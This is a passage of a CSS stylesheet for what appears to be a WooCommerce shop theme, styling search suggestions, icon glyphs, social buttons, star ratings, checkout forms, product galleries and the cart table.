        margin-top: -.15em;
        padding-left: .5em
    }

.autocomplete-suggestion .search-price {
    padding-top: 3px;
    margin-left: 5px;
    font-size: .8em
}

.autocomplete-suggestion:last-child {
    border-bottom: none
}

.autocomplete-selected {
    background-color: rgba(0, 0, 0, .05)
}

#search-lightbox {
    font-size: 1.5em;
    margin: 0 auto;
    max-width: 600px
}

.section-title-container {
    margin-bottom: 1.5em
}

.row-collapse + .section-title-container,
.slider-wrapper + .section-title-container,
.banner + .section-title-container {
    margin-top: 30px
}

.section-title {
    position: relative;
    -js-display: flex;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 100%
}

    .section-title i {
        opacity: .6;
        margin-right: .5em
    }

        .section-title i.icon-angle-right {
            margin-right: 0;
            margin-left: 10px
        }

    .section-title span {
        text-transform: uppercase
    }

    .section-title small {
        text-transform: none;
        font-weight: 400;
        padding-left: 15px;
        font-size: 1em;
        opacity: .7
    }

    .section-title b {
        display: block;
        -ms-flex: 1;
        flex: 1;
        height: 2px;
        opacity: .1;
        background-color: currentColor
    }

    .section-title a {
        display: block;
        padding-left: 15px;
        font-size: .8em;
        margin-left: auto
    }

.section-title-normal {
    border-bottom: 2px solid #ececec
}

    .section-title-normal span {
        margin-right: 15px;
        padding-bottom: 7.5px;
        border-bottom: 2px solid rgba(0, 0, 0, .1);
        margin-bottom: -2px
    }

.dark .section-title-normal span,
.dark .section-title-normal {
    border-color: rgba(255, 255, 255, .2)
}

.section-title-normal b {
    display: none
}

.section-title-center span {
    margin: 0 15px
}

.section-title-center span,
.section-title-bold-center span {
    text-align: center
}

.section-title-center small,
.section-title-bold-center small {
    padding: 0 15px;
    display: block
}

.section-title-bold-center span,
.section-title-bold span {
    border: 2px solid rgba(0, 0, 0, .1);
    padding: .3em .8em
}

.section-title-bold b:first-of-type {
    display: none
}

.icon-lock:before {
    content: "\e904"
}

.icon-user-o:before {
    content: "\e900"
}

.icon-line:before,
.icon-chat:before {
    content: "\e903"
}

.icon-user:before {
    content: "\e901"
}

.icon-shopping-cart:before {
    content: "\e908"
}

.icon-tumblr:before {
    content: "\e603"
}

.icon-gift:before {
    content: "\e604"
}

.icon-phone:before {
    content: "\e600"
}

.icon-play:before {
    content: "\e605"
}

.icon-menu:before {
    content: "\e800"
}

.icon-shopping-basket:before {
    content: "\e909"
}

.icon-shopping-bag:before {
    content: "\e90a"
}

.icon-google-plus:before {
    content: "\e905"
}

.icon-heart-o:before {
    content: "\e906"
}

.icon-heart:before {
    content: "\e000"
}

.icon-500px:before {
    content: "\e601"
}

.icon-vk:before {
    content: "\e602"
}

.icon-angle-left:before {
    content: "\f104"
}

.icon-angle-right:before {
    content: "\f105"
}

.icon-angle-up:before {
    content: "\f106"
}

.icon-angle-down:before {
    content: "\f107"
}

.icon-twitter:before {
    content: "\e001"
}

.icon-envelop:before {
    content: "\e003"
}

.icon-tag:before {
    content: "\e004"
}

.icon-star:before {
    content: "\e005"
}

.icon-star-o:before {
    content: "\e006"
}

.icon-facebook:before {
    content: "\e002"
}

.icon-feed:before {
    content: "\e008"
}

.icon-checkmark:before {
    content: "\e00a"
}

.icon-plus:before {
    content: "\e00c"
}

.icon-instagram:before {
    content: "\e00e"
}

.icon-pinterest:before {
    content: "\e010"
}

.icon-search:before {
    content: "\e012"
}

.icon-skype:before {
    content: "\e011"
}

.icon-dribbble:before {
    content: "\e013"
}

.icon-certificate:before {
    content: "\f0a3"
}

.icon-expand:before {
    content: "\e015"
}

.icon-linkedin:before {
    content: "\e016"
}

.icon-map-pin-fill:before {
    content: "\e009"
}

.icon-pen-alt-fill:before {
    content: "\e017"
}

.icon-youtube:before {
    content: "\e018"
}

.icon-flickr:before {
    content: "\e019"
}

.icon-clock:before {
    content: "\e01a"
}

.icon-snapchat:before {
    content: "\e902"
}

.text-center .social-icons {
    margin-left: auto;
    margin-right: auto
}

.social-icons {
    display: inline-block;
    vertical-align: middle;
    font-size: .85em;
    color: #999
}

.html .social-icons {
    font-size: 1em
}

    .html .social-icons .button {
        margin-bottom: 0
    }

.social-icons span {
    font-weight: 700;
    padding-right: 10px
}

.social-icons i {
    min-width: 1em
}

.nav-dark .social-icons,
.dark .social-icons {
    color: #fff
}

    .nav-dark .social-icons .button.is-outline,
    .dark .social-icons .button.is-outline {
        border-color: rgba(255, 255, 255, .5)
    }

.social-button,
.social-icons .button.icon:not(.is-outline),
.social-icons .button.icon:hover {
    background-color: currentColor !important;
    border-color: currentColor !important
}

    .social-button > i,
    .social-button > span,
    .social-icons .button.icon:not(.is-outline) > i,
    .social-icons .button.icon:not(.is-outline) > span,
    .social-icons .button.icon:hover > i,
    .social-icons .button.icon:hover > span {
        color: #fff !important
    }

.button.facebook:not(.is-outline),
.button.facebook:hover {
    color: #3a589d !important
}

.button.instagram:not(.is-outline),
.button.instagram:hover {
    color: #3b6994 !important
}

.button.whatsapp:not(.is-outline),
.button.whatsapp:hover {
    color: #51cb5a !important
}

.button.twitter:not(.is-outline),
.button.twitter:hover {
    color: #2478ba !important
}

.button.email:not(.is-outline),
.button.email:hover {
    color: #111 !important
}

.button.phone:not(.is-outline),
.button.phone:hover {
    color: #51cb5a !important
}

.button.pinterest:not(.is-outline),
.button.pinterest:hover {
    color: #cb2320 !important
}

.button.rss:not(.is-outline),
.button.rss:hover {
    color: #fc7600 !important
}

.button.tumblr:not(.is-outline),
.button.tumblr:hover {
    color: #36455d !important
}

.button.vk:not(.is-outline),
.button.vk:hover {
    color: #527498 !important
}

.button.google-plus:not(.is-outline),
.button.google-plus:hover {
    color: #dd4e31 !important
}

.button.linkedin:not(.is-outline),
.button.linkedin:hover {
    color: #0072b7 !important
}

.button.youtube:not(.is-outline),
.button.youtube:hover {
    color: #c33223 !important
}

.button.flickr:not(.is-outline),
.button.flickr:hover {
    color: #e5086f !important
}

.button.snapchat:not(.is-outline),
.button.snapchat:hover {
    color: #fff600 !important
}

    .button.snapchat:not(.is-outline) i,
    .button.snapchat:hover i {
        text-shadow: 0px 0px 6px rgba(0, 0, 0, .4)
    }

.button.px500:not(.is-outline),
.button.px500:hover {
    color: #0099e5 !important
}

.woocommerce-product-rating {
    visibility: visible;
    position: relative
}

.star-rating {
    text-align: left;
    font-size: 16px;
    display: block;
    overflow: hidden;
    position: relative;
    height: 1em;
    line-height: 1em;
    letter-spacing: 0;
    margin: .5em 0;
    width: 5.4em;
    font-family: "fl-icons" !important;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

    .star-rating:before,
    .woocommerce-page .star-rating:before {
        content: '\e006\e006\e006\e006\e006';
        color: #d26e4b;
        float: left;
        top: 0;
        left: 0;
        position: absolute
    }

    .star-rating span {
        overflow: hidden;
        float: left;
        width: 10px;
        height: 10px;
        top: 0;
        left: 0;
        font-family: "fl-icons" !important;
        position: absolute;
        padding-top: 1.5em;
        font-weight: 400 !important
    }

        .star-rating span:before {
            content: '\e005\e005\e005\e005\e005';
            color: #d26e4b;
            top: 0;
            position: absolute;
            left: 0
        }

.star-rating--inline {
    display: inline-block;
    vertical-align: middle;
    height: 18px
}

.woocommerce-review-link {
    font-size: 90%
}

li.wc-layered-nav-rating {
    font-size: .8em
}

    li.wc-layered-nav-rating .star-rating {
        margin-bottom: 0;
        display: inline-block
    }

.stars a {
    font-size: 16px;
    margin-left: -10px;
    display: inline-block;
    color: transparent !important;
    overflow: hidden;
    font-family: 'fl-icons'
}

    .stars a + a {
        margin-left: .3em;
        border-left: 1px solid #ececec
    }

    .stars a:hover:after,
    .stars a.active:after {
        color: #d26e4b
    }

    .stars a:after {
        color: #ddd;
        content: '\e005'
    }

    .stars a.star-2:after {
        content: '\e005\e005'
    }

    .stars a.star-3:after {
        content: '\e005\e005\e005'
    }

    .stars a.star-4:after {
        content: '\e005\e005\e005\e005'
    }

    .stars a.star-5:after {
        content: '\e005\e005\e005\e005\e005'
    }

.widget_shopping_cart_content .blockUI.blockOverlay,
.woocommerce-checkout-review-order .blockUI.blockOverlay {
    background-color: #fff !important;
    opacity: .6 !important
}

    .widget_shopping_cart_content .blockUI.blockOverlay:before,
    .woocommerce-checkout-review-order .blockUI.blockOverlay:before {
        display: block;
        position: absolute;
        top: 50%;
        left: 50%;
        margin-left: -.5em;
        margin-top: -.5em;
        content: '';
        line-height: 1;
        text-align: center;
        font-size: 2em;
        border-top: 3px solid rgba(0, 0, 0, .1) !important;
        border-right: 3px solid rgba(0, 0, 0, .1) !important;
        border-bottom: 3px solid rgba(0, 0, 0, .1) !important;
        pointer-events: none;
        border-left: 3px solid #446084;
        animation: spin .6s infinite linear;
        border-radius: 50%;
        width: 30px;
        height: 30px
    }

.category-page-row {
    padding-top: 30px
}

.price_slider_amount input {
    display: none
}

.woocommerce-result-count {
    display: inline-block;
    margin: 0 1em 0 auto
}

.woocommerce-ordering,
.woocommerce-ordering select {
    margin: 5px 0;
    display: inline-block
}

.add_to_cart_button.added {
    display: none
}

a.added_to_cart {
    display: inline-block;
    font-size: .9em;
    padding: 10px 0;
    text-transform: uppercase;
    font-weight: 700
}

    a.added_to_cart:after {
        content: " â†’"
    }

.grid-style-3 .title-wrapper {
    -ms-flex: 1;
    flex: 1;
    padding-right: 15px;
    min-width: 60%;
    overflow: hidden;
    text-overflow: ellipsis
}

.grid-style-3 .price-wrapper {
    text-align: right
}

.grid-style-3 .star-rating {
    margin: .2em 0;
    text-align: right
}

.grid-style-3 .price del {
    display: block
}

    .grid-style-3 .price del span.amount {
        margin: 0
    }

.products .box-vertical .box-text {
    font-size: 1.1em
}

.page-numbers.button.current {
    pointer-events: none;
    opacity: .6
}

.grid-tools {
    display: -ms-flexbox;
    display: flex;
    width: 100%;
    padding: 0 !important;
    margin-bottom: -1px;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    white-space: nowrap
}

    .grid-tools a {
        text-overflow: ellipsis;
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        opacity: .95;
        display: block;
        width: 100%;
        padding: .4em 0 .5em;
        font-size: .85em;
        font-weight: 700;
        text-transform: uppercase;
        background-color: #446084;
        color: #f1f1f1;
        transition: opacity .3s
    }

        .grid-tools a + a {
            border-left: 1px solid rgba(255, 255, 255, .1)
        }

        .grid-tools a:hover {
            color: #fff;
            opacity: 1
        }

@media (max-width:849px) {
    .category-filter-row {
        padding: 10px 0
    }
}

.filter-button {
    display: inline-block;
    margin-top: .5em
}

.box-image .out-of-stock-label {
    color: #333;
    font-weight: 700;
    text-transform: uppercase;
    position: absolute;
    top: 40%;
    left: 0;
    right: 0;
    background: #fff;
    padding: 20px 0;
    background: rgba(255, 255, 255, .9);
    text-align: center;
    opacity: .9
}

.featured-title .woocommerce-result-count {
    display: none
}

.widget_product_categories > ul > li {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -ms-flex-align: center;
    align-items: center
}

    .widget_product_categories > ul > li span {
        font-size: .85em;
        opacity: .4
    }

    .widget_product_categories > ul > li ul span.count {
        display: none
    }

.message-wrapper + .login {
    padding: 30px;
    background-color: rgba(0, 0, 0, .03)
}

.woocommerce-form-login .button {
    margin-bottom: 0
}

.woocommerce-billing-fields {
    /*padding-top: 15px;
    border-top: 2px solid #ddd*/
}

    .woocommerce-billing-fields p {
        margin-bottom: .5em
    }

form.checkout h3 {
    font-size: 1.1em;
    overflow: hidden;
    padding-top: 10px;
    font-weight: bolder;
    text-transform: uppercase
}

form.checkout input[type=checkbox] {
    margin-top: 0;
    margin-bottom: 0;
    margin-right: .5em
}

.payment_methods li + li {
    padding-top: 7px;    
}

.payment_methods p {
    font-size: 18px
}

.payment_method_paypal img {
    max-width: 130px;
    margin: 0 10px
}

a.about_paypal {
    font-size: .8em
}

.woocommerce-privacy-policy-text {
    font-size: 85%
}

p.form-row-wide {
    clear: both
}

p.form-row-push {
    margin-top: -15px
}

@media (min-width:550px) {
    p.form-row-first,
    p.form-row-last {
        width: 48%;
        float: left
    }

    p.form-row-first {
        margin-right: 4%
    }
}

input#place_order {
    font-size: 1.2em;
    white-space: normal;
    line-height: 1.2;
    padding-top: .5em;
    padding-bottom: .5em
}

#ship-to-different-address {
    padding-top: 0
}

    #ship-to-different-address label {
        text-transform: none;
        font-weight: 400
    }

#billing_address_2_field > label {
    width: 0;
    opacity: 0;
    overflow: hidden;
    white-space: nowrap
}

.wc-terms-and-conditions {
    margin-top: -15px;
    border-top: 1px solid #ececec;
    padding: 15px 0
}

    .wc-terms-and-conditions input {
        margin-bottom: 0
    }

    .wc-terms-and-conditions label {
        font-weight: 400
    }

div.create-account {
    clear: both
}

.form-row.create-account {
    font-size: 1.1em;
    margin: 0
}

    .form-row.create-account label {
        font-weight: 400
    }

.page-checkout-simple {
    padding: 3% 0
}

.js_active .woocommerce-account-fields p.create-account + div.create-account,
.js_active .woocommerce-shipping-fields #ship-to-different-address + div.shipping_address {
    display: none
}

.widget_price_filter form {
    margin: 0
}

.widget_price_filter .price_slider {
    margin-bottom: 1em;
    background: #f1f1f1
}

.widget_price_filter .price_label {
    padding-top: 6px
}

.widget_price_filter span {
    font-weight: 700
}

.widget_price_filter .price_slider_amount {
    text-align: right;
    line-height: 1;
    font-size: .8751em
}

    .widget_price_filter .price_slider_amount .button {
        border-radius: 99px;
        background-color: #666;
        float: left;
        font-size: .85em
    }

.widget_price_filter .ui-slider {
    position: relative;
    text-align: left
}

    .widget_price_filter .ui-slider .ui-slider-handle {
        position: absolute;
        z-index: 2;
        width: 15px;
        height: 15px;
        cursor: pointer;
        outline: none;
        top: -5px;
        border-radius: 999px;
        background-color: #666
    }

        .widget_price_filter .ui-slider .ui-slider-handle:last-child {
            margin-left: -10px
        }

    .widget_price_filter .ui-slider .ui-slider-range {
        position: absolute;
        opacity: .5;
        border-radius: 99px;
        z-index: 1;
        font-size: 10px;
        display: block;
        border: 0;
        background-color: #666
    }

.widget_price_filter .ui-slider-horizontal {
    height: 5px;
    border-radius: 99px
}

    .widget_price_filter .ui-slider-horizontal .ui-slider-range {
        top: 0;
        height: 100%
    }

    .widget_price_filter .ui-slider-horizontal .ui-slider-range-min {
        left: -1px
    }

    .widget_price_filter .ui-slider-horizontal .ui-slider-range-max {
        right: -1px
    }

.widget li.chosen a:before {
    content: 'x';
    display: inline-block;
    opacity: .6;
    color: currentColor;
    margin-right: 5px
}

.wc-layered-nav-term.chosen > a:before {
    background-color: #f1f1f1;
    border: 1px solid rgba(0, 0, 0, .1);
    line-height: 12px;
    width: 18px;
    height: 18px;
    text-align: center;
    border-radius: 99px
}

.widget_layered_nav_filters ul li.chosen {
    display: inline-block;
    margin-right: 10px;
    border: 0 !important
}

    .widget_layered_nav_filters ul li.chosen a {
        display: inline-block;
        background-color: #f1f1f1;
        border: 1px solid rgba(0, 0, 0, .1);
        border-radius: 99px;
        opacity: .9;
        padding: 0 7px;
        font-size: .85em;
        font-weight: 400
    }

.dark .widget_layered_nav_filters ul li.chosen a {
    color: #fff;
    background-color: rgba(0, 0, 0, .5)
}

.widget_layered_nav_filters ul li.chosen a:before {
    content: 'x';
    opacity: .4;
    margin-right: 3px
}

.widget_layered_nav_filters ul li.chosen a:hover:before {
    opacity: 1
}

.woocommerce-product-gallery figure {
    margin: 0
}

.message-wrapper {
    margin: 0;
    padding-bottom: .5em
}

#wrapper > .message-wrapper {
    padding-top: .75em;
    padding-bottom: .75em;
    margin-bottom: 10px;
    font-size: 1.1em
}

ul.message-wrapper li {
    list-style: none
}

.message-container span {
    font-weight: 700
}

.message-container .wc-forward {
    display: none
}

.message-container a {
    margin: 0 15px 0 0
}

.container .message-container {
    padding-left: 0;
    padding-right: 0
}

.message-wrapper + main .product-main {
    padding-top: 0
}

.demo_store {
    padding: 5px;
    margin: 0;
    text-align: center;
    background-color: #000;
    color: #fff
}

.has-transparent + main > .message-wrapper {
    position: fixed;
    z-index: 999;
    width: 100%;
    bottom: 0;
    background-color: #fff;
    box-shadow: 1px 1px 10px 1px rgba(0, 0, 0, .1)
}

.form-row input[type=submit] {
    margin: 0
}

    .form-row input[type=submit] + label {
        margin-left: 15px
    }

.my-account-header.featured-title .page-title-inner {
    min-height: 100px
}

.my-account-header .button {
    margin-top: 5px;
    margin-bottom: 5px
}

.my-account .woocommerce-privacy-policy-text {
    margin-bottom: 1.5em
}

form.lost_reset_password {
    padding: 30px 0
}

.dashboard-links {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    line-height: 1;
    font-size: 1.3em;
    list-style: none
}

    .dashboard-links a {
        display: block;
        border-radius: 5px;
        padding: 20px 0;
        border: 1px solid #ddd;
        text-align: center;
        margin-right: 10px;
        transition: all .3s
    }

    .dashboard-links .active {
        display: none
    }

    .dashboard-links a:hover {
        background-color: #333;
        color: #fff
    }

    .dashboard-links li {
        width: 33.333%
    }

@media (max-width:849px) {
    .dashboard-links li {
        width: 50%
    }
}

@media (max-width:549px) {
    .dashboard-links li {
        width: 100%
    }
}

.price {
    line-height: 1;
    color:red
}

.product-info .price {
    font-size: 1.5em;
    margin: .5em 0;
    font-weight: bolder
}

.woocommerce-variation-price {
    border-top: 1px dashed #ddd;
    font-size: .8em;
    padding: 7.5px 0
}

.price-wrapper .price {
    display: block
}

span.amount {
    white-space: nowrap;
    color: #111;
    font-weight: 700
}

.dark .price,
.dark span.amount {
    color: #fff
}

.header-cart-title span.amount {
    color: currentColor
}

del span.amount {
    opacity: .6;
    font-weight: 400;
    margin-right: .3em
}

.no-prices .amount {
    display: none !important
}

ul.product_list_widget li {
    list-style: none;
    padding: 10px 0 5px 75px;
    min-height: 80px;
    position: relative;
    overflow: hidden;
    vertical-align: top;
    line-height: 1.33
}

    ul.product_list_widget li + li {
        border-top: 1px solid #ececec
    }

.dark ul.product_list_widget li {
    border-color: rgba(255, 255, 255, .2)
}

.widget_shopping_cart ul.product_list_widget li {
    padding-right: 30px
}

ul.product_list_widget li > span.reviewer {
    font-size: .8em
}

ul.product_list_widget li a:not(.remove) {
    display: block;
    margin-bottom: 5px;
    padding: 0;
    overflow: hidden;
    text-overflow: ellipsis;
    line-height: 1.3
}

ul.product_list_widget li a.remove {
    position: absolute;
    right: 0;
    z-index: 9
}

ul.product_list_widget li dl {
    margin: 0;
    line-height: 1;
    font-size: .7em
}

ul.product_list_widget li img {
    top: 10px;
    position: absolute;
    left: 0;
    width: 60px;
    height: 60px;
    margin-bottom: 5px;
    object-fit: cover;
    object-position: 50% 50%
}

ul.product_list_widget li .quantity {
    display: block;
    margin-top: 3px;
    font-size: .85em;
    opacity: .6
}

.product-main {
    padding: 40px 0
}

.page-title:not(.featured-title) + main .product-main {
    padding-top: 15px
}

.product-info {
    padding-top: 10px
}

.product-summary .woocommerce-Price-currencySymbol {
    font-size: .75em;
    vertical-align: top;
    display: inline-block;
    margin-top: .05em
}

.product-summary .quantity {
    margin-bottom: 1em
}

.product-summary .variations_button {
    padding: .5em 0
}

.product-summary table tr + tr {
    border-top: 1px dashed #ddd
}

.product_meta {
    font-size: .8em;
    margin-bottom: 1em
}

    .product_meta > span {
        display: block;
        border-top: 1px dotted #ddd;
        padding: 5px 0
    }

.product-info p.stock {
    margin-bottom: 1em;
    line-height: 1.3;
    font-size: .8em;
    font-weight: 700
}

p.in-stock {
    color: #7a9c59
}

.group_table .quantity {
    margin: 0
}

.group_table .price {
    font-size: 1em
}

.group_table .label label {
    padding: 0;
    margin: 0
}

.product-gallery,
.product-thumbnails .col {
    padding-bottom: 0 !important
}

.product-thumbnails img,
.product-gallery-slider img {
    width: 100%
}

.product-gallery-wide {
    position: relative
}

@media screen and (min-width:850px) {
    .product-gallery-stacked {
        white-space: normal !important;
        overflow: auto !important;
        width: auto !important
    }

        .product-gallery-stacked .flickity-slider,
        .product-gallery-stacked .flickity-viewport {
            height: auto !important
        }

        .product-gallery-stacked .slide,
        .product-gallery-stacked .flickity-slider {
            position: relative !important;
            -ms-transform: none !important;
            transform: none !important;
            left: 0 !important;
            right: 0 !important
        }

        .product-gallery-stacked .slide {
            overflow: hidden
        }

            .product-gallery-stacked .slide:not(:last-child) {
                margin-bottom: 1.5em
            }

    .product-stacked-info {
        padding: 5vh 5% 2vh
    }
}

.product-thumbnails {
    padding-top: 0
}

    .product-thumbnails a {
        overflow: hidden;
        display: block;
        border: 1px solid transparent;
        background-color: #fff;
        -ms-transform: translateY(0);
        transform: translateY(0)
    }

        .product-thumbnails a:hover,
        .product-thumbnails .is-nav-selected a {
            border-color: rgba(0, 0, 0, .2)
        }

    .product-thumbnails img {
        margin-bottom: -5px;
        opacity: .5;
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        transition: transform .6s, opacity .6s
    }

    .product-thumbnails a:hover img,
    .product-thumbnails .is-nav-selected a img {
        border-color: rgba(0, 0, 0, .3);
        -ms-transform: translateY(-5px);
        transform: translateY(-5px);
        opacity: 1
    }

.vertical-thumbnails .row-slider:not(.flickity-enabled) {
    opacity: 0
}

@media screen and (min-width:850px) {
    .vertical-thumbnails {
        overflow-x: hidden;
        overflow-y: auto
    }

        .vertical-thumbnails .col {
            position: relative !important;
            left: 0 !important;
            max-width: 100% !important;
            min-height: 0 !important;
            margin-left: 1px;
            width: 95% !important;
            right: 0 !important;
            padding: 0 0 15px !important
        }

        .vertical-thumbnails .flickity-slider,
        .vertical-thumbnails .flickity-viewport {
            -ms-transform: none !important;
            transform: none !important;
            overflow: visible !important;
            height: auto !important
        }
}

.product-footer .woocommerce-tabs {
    padding: 30px 0;
    border-top: 1px solid #ececec
}

    .product-footer .woocommerce-tabs > .nav-line-grow,
    .product-footer .woocommerce-tabs > .nav-line:not(.nav-vertical) {
        margin-top: -31px
    }

#product-sidebar .next-prev-thumbs {
    margin: -.5em 0 3em
}

.product-sidebar-small {
    font-size: .9em
}

    .product-sidebar-small .widget-title {
        text-align: center
    }

    .product-sidebar-small .is-divider {
        margin-left: auto;
        margin-right: auto
    }

    .product-sidebar-small ul.product_list_widget li {
        padding-left: 60px
    }

        .product-sidebar-small ul.product_list_widget li img {
            width: 50px;
            height: 50px
        }

.product-section {
    border-top: 1px solid #ececec
}

.easyzoom-notice {
    display: none
}

.easyzoom-flyout {
    position: absolute;
    z-index: 1;
    overflow: hidden;
    background: #fff;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    transition: opacity 1s;
    animation-delay: 1s;
    animation: stuckFadeIn .6s
}

@media (max-width:849px) {
    .easyzoom-flyout {
        display: none !important
    }
}

.product-gallery-slider .slide .easyzoom-flyout img {
    max-width: 1000px !important;
    width: 1000px !important
}

.woocommerce-product-gallery__trigger {
    display: none
}

.product-info .composite_form .composite_navigation .page_button {
    font-size: 1em;
    line-height: 1.2;
    font-weight: 400
}

.woocommerce-pagination ul.links li {
    margin-left: inherit
}

.has-sticky-product-cart {
    padding-bottom: 60px
}

    .has-sticky-product-cart .back-to-top.active {
        bottom: 10px
    }

.sticky-add-to-cart__product {
    display: none;
    -ms-flex-align: center;
    align-items: center;
    padding: 3px
}

    .sticky-add-to-cart__product .product-title-small {
        margin-right: 1em;
        max-width: 180px;
        line-height: 1
    }

    .sticky-add-to-cart__product img {
        width: 45px;
        height: 45px;
        object-fit: cover;
        object-position: 50% 50%;
        margin-right: 1em;
        border-radius: 5px
    }

.sticky-add-to-cart--active {
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 20;
    display: -ms-flexbox;
    display: flex;
    padding: 3px;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-size: .9em;
    background-color: rgba(255, 255, 255, .9);
    border-top: 1px solid #ddd;
    animation: stuckMoveUp .6s
}

    .sticky-add-to-cart--active .woocommerce-variation-description,
    .sticky-add-to-cart--active .variations {
        display: none
    }

    .sticky-add-to-cart--active .woocommerce-variation-add-to-cart,
    .sticky-add-to-cart--active .single_variation_wrap {
        display: -ms-flexbox;
        display: flex;
        -ms-flex-align: center;
        align-items: center;
        -ms-flex-wrap: no-wrap;
        flex-wrap: no-wrap
    }

    .sticky-add-to-cart--active .woocommerce-variation-price,
    .sticky-add-to-cart--active .product-page-price {
        margin-top: 0;
        margin-right: .9em;
        margin-bottom: 0;
        font-size: 15px;
        padding: 0;
        border: 0
    }

    .sticky-add-to-cart--active .quantity,
    .sticky-add-to-cart--active form,
    .sticky-add-to-cart--active button {
        margin-bottom: 0
    }

    .sticky-add-to-cart--active .sticky-add-to-cart__product {
        display: -ms-flexbox;
        display: flex
    }

@media (max-width:550px) {
    .sticky-add-to-cart--active {
        font-size: .8em
    }
}

.flex-viewport {
    max-height: 2000px;
    transition: all 1s ease;
    cursor: pointer
}

    .flex-viewport aÂ {
        display: block
    }

    .flex-viewport img {
        width: 100%
    }

.flex-control-thumbs {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 10px -5px 0
}

    .flex-control-thumbs li {
        list-style: none;
        width: 25%;
        padding: 0 5px;
        cursor: pointer
    }

        .flex-control-thumbs li img {
            opacity: .6
        }

            .flex-control-thumbs li img.flex-active {
                opacity: 1
            }

.text-center .quantity,
.quantity {
    opacity: 1;
    display: inline-block;
    display: -ms-inline-flexbox;
    display: inline-flex;
    margin-right: 1em;
    white-space: nowrap;
    vertical-align: top
}

.text-center .button + .quantity,
.button + .quantity {
    margin-right: 0
}

.quantity + .button {
    margin-right: 0;
    font-size: 1em
}

.mfp-content .product-lightbox-inner .quantity .minus,
#wrapper .quantity .minus {
    border-right: 0 !important;
    border-top-right-radius: 0 !important;
    border-bottom-right-radius: 0 !important
}

.mfp-content .product-lightbox-inner .quantity .plus,
#wrapper .quantity .plus {
    border-left: 0 !important;
    border-top-left-radius: 0 !important;
    border-bottom-left-radius: 0 !important
}

.quantity .minus,
.quantity .plus {
    padding-left: .5em;
    padding-right: .5em
}

.quantity input {
    padding-left: 0;
    padding-right: 0;
    display: inline-block;
    vertical-align: top;
    margin: 0
}

    .quantity input[type=number] {
        max-width: 2.5em;
        width: 30px;
        text-align: center;
        border-radius: 0 !important;
        -webkit-appearance: textfield;
        -moz-appearance: textfield;
        appearance: textfield;
        font-size: 1em
    }

@media (max-width:549px) {
    .quantity input[type=number] {
        width: 2em
    }
}

.quantity input[type=number]::-webkit-outer-spin-button,
.quantity input[type=number]::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0
}

.cart-icon {
    display: inline-block
}

    .cart-icon strong {
        border-radius: 0;
        font-weight: 700;
        margin: .3em 0;
        border: 2px solid #446084;
        color: #446084;
        position: relative;
        display: inline-block;
        vertical-align: middle;
        text-align: center;
        width: 2.2em;
        height: 2.2em;
        font-size: 1em;
        line-height: 1.9em;
        font-family: Helvetica, Arial, Sans-serif
    }

        .cart-icon strong:after {
            transition: height .1s ease-out;
            bottom: 100%;
            margin-bottom: 0;
            margin-left: -7px;
            height: 8px;
            width: 14px;
            left: 50%;
            content: ' ';
            position: absolute;
            pointer-events: none;
            border: 2px solid #446084;
            border-top-left-radius: 99px;
            border-top-right-radius: 99px;
            border-bottom: 0
        }

    .current-dropdown .cart-icon strong,
    .cart-icon:hover strong {
        background-color: #446084;
        color: #fff
    }

        .current-dropdown .cart-icon strong:after,
        .cart-icon:hover strong:after {
            height: 10px
        }

.nav-small .cart-icon {
    font-size: .66em
}

.nav-dark .cart-icon strong {
    color: #fff;
    border-color: #fff
}

.nav-dark .current-dropdown .cart-icon strong,
.nav-dark .cart-icon:hover strong {
    background-color: #fff;
    color: #446084
}

.nav-dark .cart-icon strong:after {
    border-color: #fff
}

.loading .cart-icon strong,
.loading .cart-icon strong:after {
    border-color: #7a9c59;
    color: #7a9c59
}

.loading .cart-icon:hover strong {
    background-color: #7a9c59;
    color: #fff
}

.header-cart-icon {
    position: relative
}

@media (min-width:850px) {
    .off-canvas .off-canvas-cart {
        width: 320px
    }
}

.cross-sells h2 {
    font-size: 1.2em;
    margin-bottom: 1em
}

.shop_table ul li,
.checkout ul li {
    list-style: none;
    margin: 0
}

.shop_table .quantity {
    margin: 0
}

td.product-name {
    word-break: break-word;
    text-overflow: ellipsis
}

td.product-thumbnail {
    min-width: 60px;
    max-width: 140px;
    text-align: center;
}

td.product-remove {
    width: 20px;
    padding: 0
}

.shop_table tfoot th {
    font-size: 85%;
    text-transform: inherit;
    letter-spacing: 0
}

.shop_table thead th,
.shop_table .order-total td,
.shop_table .order-total th {
    border-width: 3px
}

.shop_table th:last-child {
    border-right: 0
}

.shop_table .actions {
    border: 0;
    padding: 15px 0 10px
}

.shop_table .submit-col {
    padding-left: 30px
}

@media (max-width:849px) {
    .shop_table {
        font-size: .9em
    }

        .shop_table tr.shipping th {
            width: 50%
        }

        .shop_table .product-name {
            min-width: 80px
        }

        .shop_table .product-remove {
            position: relative;
            width: 0
        }

            .shop_table .product-remove a {
                position: absolute;
                bottom: 5px;
                left: 43px;
                width: 24px;
                height: 24px;
                line-height: 18px !important;
                font-size: 18px !important
            }
}

@media (max-width:549px) {
    .shop_table .product-price {
        display: none
    }

    .shop_table .product-subtotal {
        display: none
    }

    .product-quantity {
        text-align: right
    }

    .cross-sells {
        overflow: hidden
    }

    .product-thumbnail img {
    }

    td.product-thumbnail {
        max-width: 100px
    }
}

.cart_totals tbody th {
    font-size: .9em;
    text-transform: inherit;
    letter-spacing: 0;
    font-weight: 400
}

.cart_totals > h2 {
    display: none
}

.cart_totals .button {
    min-width: 100%;
    margin-right: 0;
    display: block
}

.cart_totals .wc-proceed-to-checkout {
    margin: 1.5em 0
}

.shipping__table {
    margin: 0
}

